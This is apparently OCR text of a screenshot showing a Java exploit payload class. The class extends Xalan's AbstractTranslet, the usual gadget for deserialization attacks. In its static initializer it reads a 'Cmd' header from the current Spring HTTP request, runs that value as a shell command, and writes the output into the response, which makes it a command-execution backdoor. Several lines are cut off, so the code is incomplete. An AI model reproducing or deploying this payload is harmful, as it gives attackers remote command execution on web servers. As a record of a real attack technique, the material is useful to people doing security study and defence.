 package com.summer.weblog3;
13 2
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class PayloadClass extends AbstractTranslet {
static {
{
Object httpresponse = null;
try {
Object requestAttributes = Class.forName("org.springframework.web.context.request.RequestContextHolder").getMethod( name: "getRequestAttributes", ne
Object httprequest = requestAttributes.getClass().getMethod( name: "getRequest", new Class[0]).invoke(requestAttributes, new Object[0]);
httpresponse = requestAttributes.getClass().getMethod( name: "getResponse", new Class[0]).invoke(requestAttributes, new Object[0]);
String s = (String) httprequest.getClass().getMethod( name: "getHeader", new Class[]{String.class}).invoke(httprequest, new Object[]{"Cmd"});
if (s != null && !s.isEmpty()) {
httpresponse.getClass().getMethod( name: "setStatus", new Class[]{int.class}).invoke(httpresponse, new Object[]{new Integer( value: 200)});
byte[] cmdBytes;
if (s.equals("echo")) {
cmdBytes = System.getProperties().toString().getBytes();
} else {
String[] cmd = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", s} : new String[]{"/bin/sh",
cmdBytes = new java.util.Scanner(new ProcessBuilder(cmd).start().getInputStream()).useDelimiter("\\\\A").next().getBytes();
}
Object getWriter = httpresponse.getClass().getMethod( name: "getWriter", new Class[0]).invoke(httpresponse, new Object[0]);
getWriter.getClass().getMethod( name: "write", new Class[]{String.class}).
invoke(getWriter, new Object[]{(new String(cmdBytes))});
getWriter.getClass().getMethod( name: "flush", new Class[0]).invoke(getWriter, new Object[0]);
getWriter.getClass().getMethod( name: "close", new Class[0]).invoke(getWriter, new Object[0]);
}
} catch (Exception e) {
e.getStackTrace();